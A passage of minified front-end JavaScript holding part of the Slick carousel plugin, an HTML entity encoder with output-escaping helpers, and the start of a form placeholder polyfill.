b=this;b.autoPlay(),b.options.autoplay=!0,b.paused=!1,b.focussed=!1,b.interrupted=!1},c.prototype.postSlide=function(f){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,f]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),e.options.accessibility===!0&&e.initADA())},c.prototype.prev=c.prototype.slickPrev=function(){var b=this;b.changeSlide({data:{message:"previous"}})},c.prototype.preventDefault=function(b){b.preventDefault()},c.prototype.progressiveLazyLoad=function(a){a=a||1;var j,i,h,l=this,k=d("img[data-lazy]",l.$slider);k.length?(j=k.first(),i=j.attr("data-lazy"),h=document.createElement("img"),h.onload=function(){j.attr("src",i).removeAttr("data-lazy").removeClass("slick-loading"),l.options.adaptiveHeight===!0&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,j,i]),l.progressiveLazyLoad()},h.onerror=function(){3>a?setTimeout(function(){l.progressiveLazyLoad(a+1)},500):(j.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,j,i]),l.progressiveLazyLoad())},h.src=i):l.$slider.trigger("allImagesLoaded",[l])},c.prototype.refresh=function(a){var g,f,h=this;f=h.slideCount-h.options.slidesToShow,!h.options.infinite&&h.currentSlide>f&&(h.currentSlide=f),h.slideCount<=h.options.slidesToShow&&(h.currentSlide=0),g=h.currentSlide,h.destroy(!0),d.extend(h,h.initials,{currentSlide:g}),h.init(),a||h.changeSlide({data:{message:"index",index:g}},!1)},c.prototype.registerBreakpoints=function(){var j,i,h,a=this,g=a.options.responsive||null;if("array"===d.type(g)&&g.length){a.respondTo=a.options.respondTo||"window";for(j in g){if(h=a.breakpoints.length-1,i=g[j].breakpoint,g.hasOwnProperty(j)){for(;h>=0;){a.breakpoints[h]&&a.breakpoints[h]===i&&a.breakpoints.splice(h,1),h--}a.breakpoints.push(i),a.breakpointSettings[i]=g[j].settings}}a.breakpoints.sort(function(b,e){return a.options.mobileFirst?b-e:e-b})}},c.prototype.reinit=function(){var a=this;a.$slides=a.$slideTrack.children(a.options.slide).addClass("slick-slide"),a.slideCount=a.$slides.length,a.currentSlide>=a.slideCount&&0!==a.currentSlide&&(a.currentSlide=a.currentSlide-a.options.slidesToScroll),a.slideCount<=a.options.slidesToShow&&(a.currentSlide=0),a.registerBreakpoints(),a.setProps(),a.setupInfinite(),a.buildArrows(),a.updateArrows(),a.initArrowEvents(),a.buildDots(),a.updateDots(),a.initDotEvents(),a.cleanUpSlideEvents(),a.initSlideEvents(),a.checkResponsive(!1,!0),a.options.focusOnSelect===!0&&d(a.$slideTrack).children().on("click.slick",a.selectHandler),a.setSlideClasses("number"==typeof a.currentSlide?a.currentSlide:0),a.setPosition(),a.focusHandler(),a.paused=!a.options.autoplay,a.autoPlay(),a.$slider.trigger("reInit",[a])},c.prototype.resize=function(){var a=this;d(window).width()!==a.windowWidth&&(clearTimeout(a.windowDelay),a.windowDelay=window.setTimeout(function(){a.windowWidth=d(window).width(),a.checkResponsive(),a.unslicked||a.setPosition()},50))},c.prototype.removeSlide=c.prototype.slickRemove=function(f,e,h){var g=this;return"boolean"==typeof f?(e=f,f=e===!0?0:g.slideCount-1):f=e===!0?--f:f,g.slideCount<1||0>f||f>g.slideCount-1?!1:(g.unload(),h===!0?g.$slideTrack.children().remove():g.$slideTrack.children(this.options.slide).eq(f).remove(),g.$slides=g.$slideTrack.children(this.options.slide),g.$slideTrack.children(this.options.slide).detach(),g.$slideTrack.append(g.$slides),g.$slidesCache=g.$slides,void g.reinit())},c.prototype.setCSS=function(g){var i,h,f=this,j={};f.options.rtl===!0&&(g=-g),i="left"==f.positionProp?Math.ceil(g)+"px":"0px",h="top"==f.positionProp?Math.ceil(g)+"px":"0px",j[f.positionProp]=g,f.transformsEnabled===!1?f.$slideTrack.css(j):(j={},f.cssTransitions===!1?(j[f.animType]="translate("+i+", "+h+")",f.$slideTrack.css(j)):(j[f.animType]="translate3d("+i+", "+h+", 0px)",f.$slideTrack.css(j)))},c.prototype.setDimensions=function(){var f=this;f.options.vertical===!1?f.options.centerMode===!0&&f.$list.css({padding:"0px "+f.options.centerPadding}):(f.$list.height(f.$slides.first().outerHeight(!0)*f.options.slidesToShow),f.options.centerMode===!0&&f.$list.css({padding:f.options.centerPadding+" 0px"})),f.listWidth=f.$list.width(),f.listHeight=f.$list.height(),f.options.vertical===!1&&f.options.variableWidth===!1?(f.slideWidth=Math.ceil(f.listWidth/f.options.slidesToShow),f.$slideTrack.width(Math.ceil(f.slideWidth*f.$slideTrack.children(".slick-slide").length))):f.options.variableWidth===!0?f.$slideTrack.width(5000*f.slideCount):(f.slideWidth=Math.ceil(f.listWidth),f.$slideTrack.height(Math.ceil(f.$slides.first().outerHeight(!0)*f.$slideTrack.children(".slick-slide").length)));var e=f.$slides.first().outerWidth(!0)-f.$slides.first().width();f.options.variableWidth===!1&&f.$slideTrack.children(".slick-slide").width(f.slideWidth-e)},c.prototype.setFade=function(){var e,a=this;a.$slides.each(function(f,b){e=a.slideWidth*f*-1,a.options.rtl===!0?d(b).css({position:"relative",right:e,top:0,zIndex:a.options.zIndex-2,opacity:0}):d(b).css({position:"relative",left:e,top:0,zIndex:a.options.zIndex-2,opacity:0})}),a.$slides.eq(a.currentSlide).css({zIndex:a.options.zIndex-1,opacity:1})},c.prototype.setHeight=function(){var f=this;if(1===f.options.slidesToShow&&f.options.adaptiveHeight===!0&&f.options.vertical===!1){var e=f.$slides.eq(f.currentSlide).outerHeight(!0);f.$list.css("height",e)}},c.prototype.setOption=c.prototype.slickSetOption=function(){var n,m,l,k,i,a=this,j=!1;if("object"===d.type(arguments[0])?(l=arguments[0],j=arguments[1],i="multiple"):"string"===d.type(arguments[0])&&(l=arguments[0],k=arguments[1],j=arguments[2],"responsive"===arguments[0]&&"array"===d.type(arguments[1])?i="responsive":"undefined"!=typeof arguments[1]&&(i="single")),"single"===i){a.options[l]=k}else{if("multiple"===i){d.each(l,function(b,e){a.options[b]=e})}else{if("responsive"===i){for(m in k){if("array"!==d.type(a.options.responsive)){a.options.responsive=[k[m]]}else{for(n=a.options.responsive.length-1;n>=0;){a.options.responsive[n].breakpoint===k[m].breakpoint&&a.options.responsive.splice(n,1),n--}a.options.responsive.push(k[m])}}}}}j&&(a.unload(),a.reinit())},c.prototype.setPosition=function(){var b=this;b.setDimensions(),b.setHeight(),b.options.fade===!1?b.setCSS(b.getLeft(b.currentSlide)):b.setFade(),b.$slider.trigger("setPosition",[b])},c.prototype.setProps=function(){var f=this,e=document.body.style;f.positionProp=f.options.vertical===!0?"top":"left","top"===f.positionProp?f.$slider.addClass("slick-vertical"):f.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&f.options.useCSS===!0&&(f.cssTransitions=!0),f.options.fade&&("number"==typeof f.options.zIndex?f.options.zIndex<3&&(f.options.zIndex=3):f.options.zIndex=f.defaults.zIndex),void 0!==e.OTransform&&(f.animType="OTransform",f.transformType="-o-transform",f.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(f.animType=!1)),void 0!==e.MozTransform&&(f.animType="MozTransform",f.transformType="-moz-transform",f.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(f.animType=!1)),void 0!==e.webkitTransform&&(f.animType="webkitTransform",f.transformType="-webkit-transform",f.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(f.animType=!1)),void 0!==e.msTransform&&(f.animType="msTransform",f.transformType="-ms-transform",f.transitionType="msTransition",void 0===e.msTransform&&(f.animType=!1)),void 0!==e.transform&&f.animType!==!1&&(f.animType="transform",f.transformType="transform",f.transitionType="transition"),f.transformsEnabled=f.options.useTransform&&null!==f.animType&&f.animType!==!1},c.prototype.setSlideClasses=function(h){var l,k,j,i,g=this;k=g.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),g.$slides.eq(h).addClass("slick-current"),g.options.centerMode===!0?(l=Math.floor(g.options.slidesToShow/2),g.options.infinite===!0&&(h>=l&&h<=g.slideCount-1-l?g.$slides.slice(h-l,h+l+1).addClass("slick-active").attr("aria-hidden","false"):(j=g.options.slidesToShow+h,k.slice(j-l+1,j+l+2).addClass("slick-active").attr("aria-hidden","false")),0===h?k.eq(k.length-1-g.options.slidesToShow).addClass("slick-center"):h===g.slideCount-1&&k.eq(g.options.slidesToShow).addClass("slick-center")),g.$slides.eq(h).addClass("slick-center")):h>=0&&h<=g.slideCount-g.options.slidesToShow?g.$slides.slice(h,h+g.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):k.length<=g.options.slidesToShow?k.addClass("slick-active").attr("aria-hidden","false"):(i=g.slideCount%g.options.slidesToShow,j=g.options.infinite===!0?g.options.slidesToShow+h:h,g.options.slidesToShow==g.options.slidesToScroll&&g.slideCount-h<g.options.slidesToShow?k.slice(j-(g.options.slidesToShow-i),j+i).addClass("slick-active").attr("aria-hidden","false"):k.slice(j,j+g.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===g.options.lazyLoad&&g.lazyLoad()},c.prototype.setupInfinite=function(){var h,g,f,a=this;if(a.options.fade===!0&&(a.options.centerMode=!1),a.options.infinite===!0&&a.options.fade===!1&&(g=null,a.slideCount>a.options.slidesToShow)){for(f=a.options.centerMode===!0?a.options.slidesToShow+1:a.options.slidesToShow,h=a.slideCount;h>a.slideCount-f;h-=1){g=h-1,d(a.$slides[g]).clone(!0).attr("id","").attr("data-slick-index",g-a.slideCount).prependTo(a.$slideTrack).addClass("slick-cloned")}for(h=0;f>h;h+=1){g=h,d(a.$slides[g]).clone(!0).attr("id","").attr("data-slick-index",g+a.slideCount).appendTo(a.$slideTrack).addClass("slick-cloned")}a.$slideTrack.find(".slick-cloned").find("[id]").each(function(){d(this).attr("id","")})}},c.prototype.interrupt=function(f){var e=this;f||e.autoPlay(),e.interrupted=f},c.prototype.selectHandler=function(a){var h=this,g=d(a.target).is(".slick-slide")?d(a.target):d(a.target).parents(".slick-slide"),f=parseInt(g.attr("data-slick-index"));return f||(f=0),h.slideCount<=h.options.slidesToShow?(h.setSlideClasses(f),void h.asNavFor(f)):void h.slideHandler(f)},c.prototype.slideHandler=function(t,s,r){var q,p,o,n,k,m=null,l=this;return s=s||!1,l.animating===!0&&l.options.waitForAnimate===!0||l.options.fade===!0&&l.currentSlide===t||l.slideCount<=l.options.slidesToShow?void 0:(s===!1&&l.asNavFor(t),q=t,m=l.getLeft(q),n=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?n:l.swipeLeft,l.options.infinite===!1&&l.options.centerMode===!1&&(0>t||t>l.getDotCount()*l.options.slidesToScroll)?void (l.options.fade===!1&&(q=l.currentSlide,r!==!0?l.animateSlide(n,function(){l.postSlide(q)}):l.postSlide(q))):l.options.infinite===!1&&l.options.centerMode===!0&&(0>t||t>l.slideCount-l.options.slidesToScroll)?void (l.options.fade===!1&&(q=l.currentSlide,r!==!0?l.animateSlide(n,function(){l.postSlide(q)}):l.postSlide(q))):(l.options.autoplay&&clearInterval(l.autoPlayTimer),p=0>q?l.slideCount%l.options.slidesToScroll!==0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+q:q>=l.slideCount?l.slideCount%l.options.slidesToScroll!==0?0:q-l.slideCount:q,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,p]),o=l.currentSlide,l.currentSlide=p,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(k=l.getNavTarget(),k=k.slick("getSlick"),k.slideCount<=k.options.slidesToShow&&k.setSlideClasses(l.currentSlide)),l.updateDots(),l.updateArrows(),l.options.fade===!0?(r!==!0?(l.fadeSlideOut(o),l.fadeSlide(p,function(){l.postSlide(p)})):l.postSlide(p),void l.animateHeight()):void (r!==!0?l.animateSlide(m,function(){l.postSlide(p)}):l.postSlide(p))))},c.prototype.startLoad=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow.hide(),b.$nextArrow.hide()),b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&b.$dots.hide(),b.$slider.addClass("slick-loading")},c.prototype.swipeDirection=function(){var g,f,j,i,h=this;return g=h.touchObject.startX-h.touchObject.curX,f=h.touchObject.startY-h.touchObject.curY,j=Math.atan2(f,g),i=Math.round(180*j/Math.PI),0>i&&(i=360-Math.abs(i)),45>=i&&i>=0?h.options.rtl===!1?"left":"right":360>=i&&i>=315?h.options.rtl===!1?"left":"right":i>=135&&225>=i?h.options.rtl===!1?"right":"left":h.options.verticalSwiping===!0?i>=35&&135>=i?"down":"up":"vertical"},c.prototype.swipeEnd=function(f){var h,g,e=this;if(e.dragging=!1,e.interrupted=!1,e.shouldClick=e.touchObject.swipeLength>10?!1:!0,void 0===e.touchObject.curX){return !1}if(e.touchObject.edgeHit===!0&&e.$slider.trigger("edge",[e,e.swipeDirection()]),e.touchObject.swipeLength>=e.touchObject.minSwipe){switch(g=e.swipeDirection()){case"left":case"down":h=e.options.swipeToSlide?e.checkNavigable(e.currentSlide+e.getSlideCount()):e.currentSlide+e.getSlideCount(),e.currentDirection=0;break;case"right":case"up":h=e.options.swipeToSlide?e.checkNavigable(e.currentSlide-e.getSlideCount()):e.currentSlide-e.getSlideCount(),e.currentDirection=1}"vertical"!=g&&(e.slideHandler(h),e.touchObject={},e.$slider.trigger("swipe",[e,g]))}else{e.touchObject.startX!==e.touchObject.curX&&(e.slideHandler(e.currentSlide),e.touchObject={})}},c.prototype.swipeHandler=function(f){var e=this;if(!(e.options.swipe===!1||"ontouchend" in document&&e.options.swipe===!1||e.options.draggable===!1&&-1!==f.type.indexOf("mouse"))){switch(e.touchObject.fingerCount=f.originalEvent&&void 0!==f.originalEvent.touches?f.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),f.data.action){case"start":e.swipeStart(f);break;case"move":e.swipeMove(f);break;case"end":e.swipeEnd(f)}}},c.prototype.swipeMove=function(j){var o,n,m,l,k,i=this;return k=void 0!==j.originalEvent?j.originalEvent.touches:null,!i.dragging||k&&1!==k.length?!1:(o=i.getLeft(i.currentSlide),i.touchObject.curX=void 0!==k?k[0].pageX:j.clientX,i.touchObject.curY=void 0!==k?k[0].pageY:j.clientY,i.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(i.touchObject.curX-i.touchObject.startX,2))),i.options.verticalSwiping===!0&&(i.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(i.touchObject.curY-i.touchObject.startY,2)))),n=i.swipeDirection(),"vertical"!==n?(void 0!==j.originalEvent&&i.touchObject.swipeLength>4&&j.preventDefault(),l=(i.options.rtl===!1?1:-1)*(i.touchObject.curX>i.touchObject.startX?1:-1),i.options.verticalSwiping===!0&&(l=i.touchObject.curY>i.touchObject.startY?1:-1),m=i.touchObject.swipeLength,i.touchObject.edgeHit=!1,i.options.infinite===!1&&(0===i.currentSlide&&"right"===n||i.currentSlide>=i.getDotCount()&&"left"===n)&&(m=i.touchObject.swipeLength*i.options.edgeFriction,i.touchObject.edgeHit=!0),i.options.vertical===!1?i.swipeLeft=o+m*l:i.swipeLeft=o+m*(i.$list.height()/i.listWidth)*l,i.options.verticalSwiping===!0&&(i.swipeLeft=o+m*l),i.options.fade===!0||i.options.touchMove===!1?!1:i.animating===!0?(i.swipeLeft=null,!1):void i.setCSS(i.swipeLeft)):void 0)},c.prototype.swipeStart=function(f){var g,e=this;return e.interrupted=!0,1!==e.touchObject.fingerCount||e.slideCount<=e.options.slidesToShow?(e.touchObject={},!1):(void 0!==f.originalEvent&&void 0!==f.originalEvent.touches&&(g=f.originalEvent.touches[0]),e.touchObject.startX=e.touchObject.curX=void 0!==g?g.pageX:f.clientX,e.touchObject.startY=e.touchObject.curY=void 0!==g?g.pageY:f.clientY,void (e.dragging=!0))},c.prototype.unfilterSlides=c.prototype.slickUnfilter=function(){var b=this;null!==b.$slidesCache&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.appendTo(b.$slideTrack),b.reinit())},c.prototype.unload=function(){var a=this;d(".slick-cloned",a.$slider).remove(),a.$dots&&a.$dots.remove(),a.$prevArrow&&a.htmlExpr.test(a.options.prevArrow)&&a.$prevArrow.remove(),a.$nextArrow&&a.htmlExpr.test(a.options.nextArrow)&&a.$nextArrow.remove(),a.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},c.prototype.unslick=function(f){var e=this;e.$slider.trigger("unslick",[e,f]),e.destroy()},c.prototype.updateArrows=function(){var e,f=this;e=Math.floor(f.options.slidesToShow/2),f.options.arrows===!0&&f.slideCount>f.options.slidesToShow&&!f.options.infinite&&(f.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),f.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===f.currentSlide?(f.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),f.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):f.currentSlide>=f.slideCount-f.options.slidesToShow&&f.options.centerMode===!1?(f.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),f.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):f.currentSlide>=f.slideCount-1&&f.options.centerMode===!0&&(f.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),f.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},c.prototype.updateDots=function(){var b=this;null!==b.$dots&&(b.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),b.$dots.find("li").eq(Math.floor(b.currentSlide/b.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},c.prototype.visibility=function(){var b=this;b.options.autoplay&&(document[b.hidden]?b.interrupted=!0:b.interrupted=!1)},d.fn.slick=function(){var i,h,b=this,l=arguments[0],k=Array.prototype.slice.call(arguments,1),j=b.length;for(i=0;j>i;i++){if("object"==typeof l||"undefined"==typeof l?b[i].slick=new c(b[i],l):h=b[i].slick[l].apply(b[i].slick,k),"undefined"!=typeof h){return h}}return b}});Encoder={EncodeType:"entity",isEmpty:function(b){if(b){return((b===null)||b.length==0||/^\s+$/.test(b))}else{return true}},arr1:["&nbsp;","&iexcl;","&cent;","&pound;","&curren;","&yen;","&brvbar;","&sect;","&uml;","&copy;","&ordf;","&laquo;","&not;","&shy;","&reg;","&macr;","&deg;","&plusmn;","&sup2;","&sup3;","&acute;","&micro;","&para;","&middot;","&cedil;","&sup1;","&ordm;","&raquo;","&frac14;","&frac12;","&frac34;","&iquest;","&Agrave;","&Aacute;","&Acirc;","&Atilde;","&Auml;","&Aring;","&AElig;","&Ccedil;","&Egrave;","&Eacute;","&Ecirc;","&Euml;","&Igrave;","&Iacute;","&Icirc;","&Iuml;","&ETH;","&Ntilde;","&Ograve;","&Oacute;","&Ocirc;","&Otilde;","&Ouml;","&times;","&Oslash;","&Ugrave;","&Uacute;","&Ucirc;","&Uuml;","&Yacute;","&THORN;","&szlig;","&agrave;","&aacute;","&acirc;","&atilde;","&auml;","&aring;","&aelig;","&ccedil;","&egrave;","&eacute;","&ecirc;","&euml;","&igrave;","&iacute;","&icirc;","&iuml;","&eth;","&ntilde;","&ograve;","&oacute;","&ocirc;","&otilde;","&ouml;","&divide;","&oslash;","&ugrave;","&uacute;","&ucirc;","&uuml;","&yacute;","&thorn;","&yuml;","&quot;","&amp;","&lt;","&gt;","&OElig;","&oelig;","&Scaron;","&scaron;","&Yuml;","&circ;","&tilde;","&ensp;","&emsp;","&thinsp;","&zwnj;","&zwj;","&lrm;","&rlm;","&ndash;","&mdash;","&lsquo;","&rsquo;","&sbquo;","&ldquo;","&rdquo;","&bdquo;","&dagger;","&Dagger;","&permil;","&lsaquo;","&rsaquo;","&euro;","&fnof;","&Alpha;","&Beta;","&Gamma;","&Delta;","&Epsilon;","&Zeta;","&Eta;","&Theta;","&Iota;","&Kappa;","&Lambda;","&Mu;","&Nu;","&Xi;","&Omicron;","&Pi;","&Rho;","&Sigma;","&Tau;","&Upsilon;","&Phi;","&Chi;","&Psi;","&Omega;","&alpha;","&beta;","&gamma;","&delta;","&epsilon;","&zeta;","&eta;","&theta;","&iota;","&kappa;","&lambda;","&mu;","&nu;","&xi;","&omicron;","&pi;","&rho;","&sigmaf;","&sigma;","&tau;","&upsilon;","&phi;","&chi;","&psi;","&omega;","&thetasym;","&upsih;","&piv;","&bull;","&hellip;","&prime;","&Prime;","&oline;","&frasl;","&weierp;","&image;","&real;","&trade;","&alefsym;","&larr;","&uarr;","&rarr;","&darr;","&harr;","&crarr;","&lArr;","&uArr;","&rArr;","&dArr;","&hArr;","&forall;","&part;","&exist;","&empty;","&nabla;","&isin;","&notin;","&ni;","&prod;","&sum;","&minus;","&lowast;","&radic;","&prop;","&infin;","&ang;","&and;","&or;","&cap;","&cup;","&int;","&there4;","&sim;","&cong;","&asymp;","&ne;","&equiv;","&le;","&ge;","&sub;","&sup;","&nsub;","&sube;","&supe;","&oplus;","&otimes;","&perp;","&sdot;","&lceil;","&rceil;","&lfloor;","&rfloor;","&lang;","&rang;","&loz;","&spades;","&clubs;","&hearts;","&diams;"],arr2:["&#160;","&#161;","&#162;","&#163;","&#164;","&#165;","&#166;","&#167;","&#168;","&#169;","&#170;","&#171;","&#172;","&#173;","&#174;","&#175;","&#176;","&#177;","&#178;","&#179;","&#180;","&#181;","&#182;","&#183;","&#184;","&#185;","&#186;","&#187;","&#188;","&#189;","&#190;","&#191;","&#192;","&#193;","&#194;","&#195;","&#196;","&#197;","&#198;","&#199;","&#200;","&#201;","&#202;","&#203;","&#204;","&#205;","&#206;","&#207;","&#208;","&#209;","&#210;","&#211;","&#212;","&#213;","&#214;","&#215;","&#216;","&#217;","&#218;","&#219;","&#220;","&#221;","&#222;","&#223;","&#224;","&#225;","&#226;","&#227;","&#228;","&#229;","&#230;","&#231;","&#232;","&#233;","&#234;","&#235;","&#236;","&#237;","&#238;","&#239;","&#240;","&#241;","&#242;","&#243;","&#244;","&#245;","&#246;","&#247;","&#248;","&#249;","&#250;","&#251;","&#252;","&#253;","&#254;","&#255;","&#34;","&#38;","&#60;","&#62;","&#338;","&#339;","&#352;","&#353;","&#376;","&#710;","&#732;","&#8194;","&#8195;","&#8201;","&#8204;","&#8205;","&#8206;","&#8207;","&#8211;","&#8212;","&#8216;","&#8217;","&#8218;","&#8220;","&#8221;","&#8222;","&#8224;","&#8225;","&#8240;","&#8249;","&#8250;","&#8364;","&#402;","&#913;","&#914;","&#915;","&#916;","&#917;","&#918;","&#919;","&#920;","&#921;","&#922;","&#923;","&#924;","&#925;","&#926;","&#927;","&#928;","&#929;","&#931;","&#932;","&#933;","&#934;","&#935;","&#936;","&#937;","&#945;","&#946;","&#947;","&#948;","&#949;","&#950;","&#951;","&#952;","&#953;","&#954;","&#955;","&#956;","&#957;","&#958;","&#959;","&#960;","&#961;","&#962;","&#963;","&#964;","&#965;","&#966;","&#967;","&#968;","&#969;","&#977;","&#978;","&#982;","&#8226;","&#8230;","&#8242;","&#8243;","&#8254;","&#8260;","&#8472;","&#8465;","&#8476;","&#8482;","&#8501;","&#8592;","&#8593;","&#8594;","&#8595;","&#8596;","&#8629;","&#8656;","&#8657;","&#8658;","&#8659;","&#8660;","&#8704;","&#8706;","&#8707;","&#8709;","&#8711;","&#8712;","&#8713;","&#8715;","&#8719;","&#8721;","&#8722;","&#8727;","&#8730;","&#8733;","&#8734;","&#8736;","&#8743;","&#8744;","&#8745;","&#8746;","&#8747;","&#8756;","&#8764;","&#8773;","&#8776;","&#8800;","&#8801;","&#8804;","&#8805;","&#8834;","&#8835;","&#8836;","&#8838;","&#8839;","&#8853;","&#8855;","&#8869;","&#8901;","&#8968;","&#8969;","&#8970;","&#8971;","&#9001;","&#9002;","&#9674;","&#9824;","&#9827;","&#9829;","&#9830;"],HTML2Numerical:function(b){return this.swapArrayVals(b,this.arr1,this.arr2)},NumericalToHTML:function(b){return this.swapArrayVals(b,this.arr2,this.arr1)},numEncode:function(h){if(this.isEmpty(h)){return""}var j=[],a=h.length;for(var i=0;i<a;i++){var c=h.charAt(i);if(c<" "||c>"~"){j.push("&#");j.push(c.charCodeAt());j.push(";")}else{j.push(c)}}return j.join("")},htmlDecode:function(j){var h,c,i=j;if(this.isEmpty(i)){return""}i=this.HTML2Numerical(i);arr=i.match(/&#[0-9]{1,5};/g);if(arr!=null){for(var d=0;d<arr.length;d++){c=arr[d];h=c.substring(2,c.length-1);if(h>=-32768&&h<=65535){i=i.replace(c,String.fromCharCode(h))}else{i=i.replace(c,"")}}}return i},htmlEncode:function(d,c){if(this.isEmpty(d)){return""}c=c||false;if(c){if(this.EncodeType=="numerical"){d=d.replace(/&/g,"&#38;")}else{d=d.replace(/&/g,"&amp;")}}d=this.XSSEncode(d,false);if(this.EncodeType=="numerical"||!c){d=this.HTML2Numerical(d)}d=this.numEncode(d);if(!c){d=d.replace(/&#/g,"##AMPHASH##");if(this.EncodeType=="numerical"){d=d.replace(/&/g,"&#38;")}else{d=d.replace(/&/g,"&amp;")}d=d.replace(/##AMPHASH##/g,"&#")}d=d.replace(/&#\d*([^\d;]|$)/g,"$1");if(!c){d=this.correctEncoding(d)}if(this.EncodeType=="entity"){d=this.NumericalToHTML(d)}return d},XSSEncode:function(c,d){if(!this.isEmpty(c)){d=d||true;if(d){c=c.replace(/\'/g,"&#39;");c=c.replace(/\"/g,"&quot;");c=c.replace(/</g,"&lt;");c=c.replace(/>/g,"&gt;")}else{c=c.replace(/\'/g,"&#39;");c=c.replace(/\"/g,"&#34;");c=c.replace(/</g,"&#60;");c=c.replace(/>/g,"&#62;")}return c}else{return""}},hasEncoded:function(b){if(/&#[0-9]{1,5};/g.test(b)){return true}else{if(/&[A-Z]{2,6};/gi.test(b)){return true}else{return false}}},stripUnicode:function(b){return b.replace(/[^\x20-\x7E]/g,"")},correctEncoding:function(b){return b.replace(/(&amp;)(amp;)+/,"$1")},swapArrayVals:function(i,l,g){if(this.isEmpty(i)){return""}var j;if(l&&g){if(l.length==g.length){for(var h=0,k=l.length;h<k;h++){j=new RegExp(l[h],"g");i=i.replace(j,g[h])}}}return i},inArray:function(g,e){for(var h=0,f=e.length;h<f;h++){if(e[h]===g){return h}}return -1}};(function(c){function f(a,i,h){return a.addEventListener?a.addEventListener(i,h,!1):a.attachEvent?a.attachEvent("on"+i,h):void 0}function d(a,i){var h,j;for(h=0,j=a.length;j>h;h++){if(a[h]===i){return !0}}return !1}function g(a,i){var h;a.createTextRange?(h=a.createTextRange(),h.move("character",i),h.select()):a.selectionStart&&(a.focus(),a.setSelectionRange(i,i))}function b(a,i){try{return a.type=i,!0}catch(h){return !1}}c.Placeholders={Utils:{addEventListener:f,inArray:d,moveCaret:g,changeType:b}}})(this),function(av){function aK(){}function ax(){try{return document.activeElement}catch(a){}}function aB(d,g){var f,h,b=!!g&&d.value!==g,c=d.value===d.getAttribute(O);return(b||c)&&"true"===d.getAttribute(ak)?(d.removeAttribute(ak),d.value=d.value.replace(d.getAttribute(O),""),d.className=d.className.replace(Y,""),h=d.getAttribute(ai),parseInt(h,10)>=0&&(d.setAttribute("maxLength",h),d.removeAttribute(ai)),f=d.getAttribute(Z),f&&(d.type=f),!0):!1}function aO(a){var c,b,d=a.getAttribute(O);return""===a.value&&d?(a.setAttribute(ak,"true"),a.value=d,a.className+=" "+af,b=a.getAttribute(ai),b||(a.setAttribute(ai,a.maxLength),a.removeAttribute("maxLength")),c=a.getAttribute(Z),c?a.type="text":"password"===a.type&&ab.changeType(a,"text")&&a.setAttribute(Z,"password"),!0):!1}function au(m,h){var b,d,j,k,g,f,c;if(m&&m.getAttribute(O)){h(m)}else{for(j=m?m.getElementsByTagName("input"):aN,k=m?m.getElementsByTagName("textarea"):aJ,b=j?j.length:0,d=k?k.length:0,c=0,f=b+d;f>c;c++){g=b>c?j[c]:k[c-b],h(g)}}}function aG(a){au(a,aB)}function aD(a){au(a,aO)}function aA(a){return function(){aC&&a.value===a.getAttribute(O)&&"true"===a.getAttribute(ak)?ab.moveCaret(a,0):aB(a)}}function aM(a){return function(){aO(a)}}function aw(a){return function(b){return an=a.value,"true"===a.getAttribute(ak)&&an===a.getAttribute(O)&&ab.inArray(al,b.keyCode)?(b.preventDefault&&b.preventDefault(),!1):void 0}}function aL(a){return function(){aB(a,an),""===a.value&&(a.blur(),ab.moveCaret(a,0))}}function aI(a){return function(){a===ax()&&a.value===a.getAttribute(O)&&"true"===a.getAttribute(ak)&&ab.moveCaret(a,0)}}function at(a){return function(){aG(a)}}function az(a){a.form&&(W=a.form,"string"==typeof W&&(W=document.getElementById(W)),W.getAttribute(Q)||(ab.addEventListener(W,"submit",at(W)),W.setAttribute(Q,"true"))),ab.addEventListener(a,"focus",aA(a)),ab.addEventListener(a,"blur",aM(a)),aC&&(ab.addEventListener(a,"keydown",aw(a)),ab.addEventListener(a,"keyup",aL(a)),ab.addEventListener(a,"click",aI(a))),a.setAttribute(aF,"true"),a.setAttribute(O,aq),(aC||a!==ax())&&aO(a)}var 